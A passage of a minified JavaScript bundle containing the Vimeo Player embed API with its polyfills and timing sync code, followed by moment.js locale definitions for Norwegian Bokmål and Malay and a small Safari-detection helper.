0!==arguments[4]?arguments[4]:"removeEventListener",a="string"==typeof t?[t]:t;return a.forEach((function(t){e[r](t,n)})),{cancel:function(){return a.forEach((function(t){return e[i](t,n)}))}}},T=void 0!==Array.prototype.indexOf,E="undefined"!=typeof window&&void 0!==window.postMessage;if(!(w||T&&E))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var Y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),r=function(e,t,r){n?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:r}):e[t]=r};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+a()+"."+a()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function a(){return Math.random().toString().substring(2)}return r(e.prototype,"delete",(function(e){if(n(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),r(e.prototype,"get",(function(e){if(n(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),r(e.prototype,"has",(function(e){if(n(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),r(e.prototype,"set",(function(e,t){if(n(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?(a[1]=t,this):(r(e,this._id,[e,t]),this)})),r(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Y);var S,x,O=(S=function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,i="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(t){e=function(e,t,n){return e[t]=n,e}}function a(e,r){n.add(e,r),t||(t=i(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function s(){for(var e=0;e<this.chain.length;e++)l(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function l(e,t,n){var r,i;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(i=o(r))?i.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function u(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=o(e))?a((function(){var r=new f(n);try{t.call(e,(function(){u.apply(r,arguments)}),(function(){d.apply(r,arguments)}))}catch(e){d.call(r,e)}})):(n.msg=e,n.state=1,n.chain.length>0&&a(s,n))}catch(e){d.call(new f(n),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&a(s,t))}function c(e,t,n,r){for(var i=0;i<t.length;i++)!function(i){e.resolve(t[i]).then((function(e){n(i,e)}),r)}(i)}function f(e){this.def=e,this.triggered=!1}function h(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function _(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new h(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&a(s,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){u.call(t,e)}),(function(e){d.call(t,e)}))}catch(e){d.call(t,e)}}n=function(){var e,n,r;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,a){r=new i(t,a),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var p=e({},"constructor",_,!1);return _.prototype=p,e(p,"__NPO__",0,!1),e(_,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(_,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(_,"all",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var i=e.length,a=Array(i),o=0;c(t,e,(function(e,t){a[e]=t,++o===i&&n(a)}),r)}))})),e(_,"race",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");c(t,e,(function(e,t){n(t)}),r)}))})),_},(n=Y)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])},S(x={exports:{}},x.exports),x.exports),A=new WeakMap;function P(e,t,n){var r=A.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),A.set(e.element,r)}function j(e,t){return(A.get(e.element)||{})[t]||[]}function C(e,t,n){var r=A.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],A.set(e.element,r),!0;var i=r[t].indexOf(n);return-1!==i&&r[t].splice(i,1),A.set(e.element,r),r[t]&&0===r[t].length}function H(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function R(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var i=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));i>=8&&i<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function W(e,t){var n,r=[];if((t=H(t)).event){if("error"===t.event)j(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),C(e,t.data.method,n)}));r=j(e,"event:".concat(t.event)),n=t.data}else if(t.method){var i=function(e,t){var n=j(e,t);if(n.length<1)return!1;var r=n.shift();return C(e,t,r),r}(e,t.method);i&&(r.push(i),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(e){}}))}var I=["airplay","audio_tracks","audiotrack","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","skipping_forward","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function U(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function N(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function F(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,i){if(!M(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a=function(e){for(var t=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/),n=(t&&t[1]||"").replace("player.",""),r=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];r<i.length;r++){var a=i[r];if(n.endsWith(a))return n}return"vimeo.com"}(e),o="https://".concat(a,"/api/oembed.json?url=").concat(encodeURIComponent(e));for(var s in t)t.hasOwnProperty(s)&&(o+="&".concat(s,"=").concat(encodeURIComponent(t[s])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",o,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return N(t,n),void i(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(e){i(e)}else i(new Error("“".concat(e,"” is not embeddable.")));else i(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";i(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()}))}var q={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},B=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}(u,e);var t,n,r,o=g(u);function u(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=arguments.length>3?arguments[3]:void 0;return l(this,u),c(y(n=o.call(this)),"logger",void 0),c(y(n),"speedAdjustment",0),c(y(n),"adjustSpeed",function(){var e=s(a().mark((function e(t,r){var i;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.speedAdjustment!==r){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=n.speedAdjustment,e.t2=e.t0-e.t1,e.t3=r,i=e.t2+e.t3,n.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:n.speedAdjustment=r;case 13:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),n.logger=d,n.init(t,e,i(i({},q),r)),n}return d(u,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=s(a().mark((function e(t,n,r){var i,o,s,l=this;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"!==r.role){e.next=10;break}return e.next=5,this.updatePlayer(t,n,r);case 5:i=D(t,"change",(function(){return l.updatePlayer(t,n,r)})),o=this.maintainPlaybackPosition(t,n,r),this.addEventListener("disconnect",(function(){o.cancel(),i.cancel()})),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=D(n,["seeked","play","pause","ratechange"],(function(){return l.updateTimingObject(t,n)}),"on","off"),this.addEventListener("disconnect",(function(){return s.cancel()}));case 14:case"end":return e.stop()}}),e,this)}))),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=s(a().mark((function e(t,n){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:if(!e.sent){e.next=10;break}e.t2=0,e.next=13;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}}),e)}))),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(t=s(a().mark((function e(t,n,r){var i,o,l;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=t.query(),o=i.position,l=i.velocity,"number"==typeof o&&n.setCurrentTime(o),"number"!=typeof l){e.next=25;break}if(0!==l){e.next=11;break}return e.next=6,n.getPaused();case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(!(l>0)){e.next=25;break}return e.next=14,n.getPaused();case 14:if(e.t1=e.sent,!0!==e.t1){e.next=19;break}return e.next=18,n.play().catch(function(){var e=s(a().mark((function e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"!==t.name||!r.autoPlayMuted){e.next=5;break}return e.next=3,n.setMuted(!0);case 3:return e.next=5,n.play().catch((function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)}));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());case 18:this.updatePlayer(t,n,r);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=l,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(l);case 25:case"end":return e.stop()}}),e,this)}))),function(e,n,r){return t.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(e,t,n){var r=this,i=n.allowedDrift,o=n.maxAllowedDrift,l=n.minCheckInterval,u=n.maxRateAdjustment,d=n.maxTimeToCatchUp,c=1e3*Math.min(d,Math.max(l,o)),f=function(){var n=s(a().mark((function n(){var s,l,c,f,h;return a().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.t0=0===e.query().velocity,n.t0){n.next=6;break}return n.next=4,t.getPaused();case 4:n.t1=n.sent,n.t0=!0===n.t1;case 6:if(!n.t0){n.next=8;break}return n.abrupt("return");case 8:return n.t2=e.query().position,n.next=11,t.getCurrentTime();case 11:if(n.t3=n.sent,s=n.t2-n.t3,l=Math.abs(s),r.log("Drift: ".concat(s)),!(l>o)){n.next=22;break}return n.next=18,r.adjustSpeed(t,0);case 18:t.setCurrentTime(e.query().position),r.log("Resync by currentTime"),n.next=29;break;case 22:if(!(l>i)){n.next=29;break}return h=(c=l/d)<(f=u)?(f-c)/2:f,n.next=28,r.adjustSpeed(t,h*Math.sign(s));case 28:r.log("Resync by playbackRate");case 29:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}(),h=setInterval((function(){return f()}),c);return{cancel:function(){return clearInterval(h)}}}},{key:"log",value:function(e){var t;null===(t=this.logger)||void 0===t||t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(e,t){return new Promise((function(n){!function r(){e.readyState===t?n():e.addEventListener("readystatechange",r,{once:!0})}()}))}}]),u}(m(EventTarget)),$=new WeakMap,z=new WeakMap,K={},V=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(this,e),window.jQuery&&t instanceof jQuery&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!function(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}(t))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==t.nodeName){var i=t.querySelector("iframe");i&&(t=i)}if("IFRAME"===t.nodeName&&!M(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if($.has(t))return $.get(t);this._window=t.ownerDocument.defaultView,this.element=t,this.origin="*";var a=new O((function(e,i){if(n._onMessage=function(t){if(M(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var r=H(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void i(a)}var o=r&&"ready"===r.event,s=r&&"ping"===r.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();W(n,r)}},n._window.addEventListener("message",n._onMessage),"IFRAME"!==n.element.nodeName){var a=U(t,r);F(k(a),a,t).then((function(e){var r,i,a,o=N(e,t);return n.element=o,n._originalElement=t,r=t,i=o,a=A.get(r),A.set(i,a),A.delete(r),$.set(n.element,n),e})).catch(i)}}));if(z.set(this,a),$.set(this.element,this),"IFRAME"===this.element.nodeName&&R(this,"ping"),K.isEnabled){var o=function(){return K.exit()};this.fullscreenchangeHandler=function(){K.isFullscreen?P(n,"event:exitFullscreen",o):C(n,"event:exitFullscreen",o),n.ready().then((function(){R(n,"fullscreenchange",K.isFullscreen)}))},K.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var t;return d(e,[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new O((function(r,i){return t.ready().then((function(){P(t,e,{resolve:r,reject:i}),R(t,e,n)})).catch(i)}))}},{key:"get",value:function(e){var t=this;return new O((function(n,r){return e=b(e,"get"),t.ready().then((function(){P(t,e,{resolve:n,reject:r}),R(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new O((function(r,i){if(e=b(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){P(n,e,{resolve:r,reject:i}),R(n,e,t)})).catch(i)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===j(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),P(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");C(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=z.get(this)||new O((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return O.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return K.isEnabled?K.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return K.isEnabled?K.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return K.isEnabled?O.resolve(K.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new O((function(t){if(z.delete(e),$.delete(e.element),e._originalElement&&($.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&(e.element.parentNode.parentNode&&e._originalElement&&e._originalElement!==e.element.parentNode?e.element.parentNode.parentNode.removeChild(e.element.parentNode):e.element.parentNode.removeChild(e.element)),e.element&&"DIV"===e.element.nodeName&&e.element.parentNode){e.element.removeAttribute("data-vimeo-initialized");var n=e.element.querySelector("iframe");n&&n.parentNode&&(n.parentNode.parentNode&&e._originalElement&&e._originalElement!==n.parentNode?n.parentNode.parentNode.removeChild(n.parentNode):n.parentNode.removeChild(n))}e._window.removeEventListener("message",e._onMessage),K.isEnabled&&K.off("fullscreenchange",e.fullscreenchangeHandler),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return O.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){if(!Array.isArray(e))return new O((function(e,t){return t(new TypeError("Argument must be an array."))}));var t=new O((function(e){return e(null)})),n=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t];return O.all(n)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(t=s(a().mark((function e(t,n){var r,i=this;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return r=new B(this,t,n),R(this,"notifyTimingObjectConnect"),r.addEventListener("disconnect",(function(){return R(i,"notifyTimingObjectDisconnect")})),e.abrupt("return",r);case 8:case"end":return e.stop()}}),e,this)}))),function(e,n){return t.apply(this,arguments)})}]),e}();w||(K=function(){var e=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,r=t.length,i={};n<r;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)i[t[0][n]]=e[n];return i}return!1}(),t={fullscreenchange:e.fullscreenchange,fullscreenerror:e.fullscreenerror},n={request:function(t){return new Promise((function(r,i){var a=function e(){n.off("fullscreenchange",e),r()};n.on("fullscreenchange",a);var o=(t=t||document.documentElement)[e.requestFullscreen]();o instanceof Promise&&o.then(a).catch(i)}))},exit:function(){return new Promise((function(t,r){if(n.isFullscreen){var i=function e(){n.off("fullscreenchange",e),t()};n.on("fullscreenchange",i);var a=document[e.exitFullscreen]();a instanceof Promise&&a.then(i).catch(r)}else t()}))},on:function(e,n){var r=t[e];r&&document.addEventListener(r,n)},off:function(e,n){var r=t[e];r&&document.removeEventListener(r,n)}};return Object.defineProperties(n,{isFullscreen:{get:function(){return Boolean(document[e.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[e.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[e.fullscreenEnabled])}}}),n}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=U(e);F(k(t),t,e).then((function(t){return N(t,e)})).catch(n)}catch(e){n(e)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",(function(t){if(M(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}})))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",(function(t){if(M(t.origin)){var n=H(t.data);if(n&&"ready"===n.event)for(var r=e.querySelectorAll("iframe"),i=0;i<r.length;i++){var a=r[i],o=a.contentWindow===t.source;L(a.src)&&o&&new V(a).callMethod("appendVideoMetadata",window.location.href)}}})))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoCheckedUrlTimeParam){window.VimeoCheckedUrlTimeParam=!0;var t=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))};window.addEventListener("message",(function(n){if(M(n.origin)){var r=H(n.data);if(r&&"ready"===r.event)for(var i=e.querySelectorAll("iframe"),a=function(){var e=i[o],r=e.contentWindow===n.source;if(L(e.src)&&r){var a=new V(e);a.getVideoId().then((function(e){var t=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);if(t&&t[1]){var n=decodeURI(t[1]);a.setCurrentTime(n)}})).catch(t)}},o=0;o<i.length;o++)a()}}))}}());const G=V},2274:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},2283:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2398);function i(){return!/^((?!chrome|android).)*safari/i.test((0,r.A)())}},2297:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(5093))},2305:(e,t,n)=>{"use strict";n.d(t,{A:()=>T});var r=n(3537),i=n(6243),a=n(3646),o=n(4195),s=n(1001),l=n(8781);const 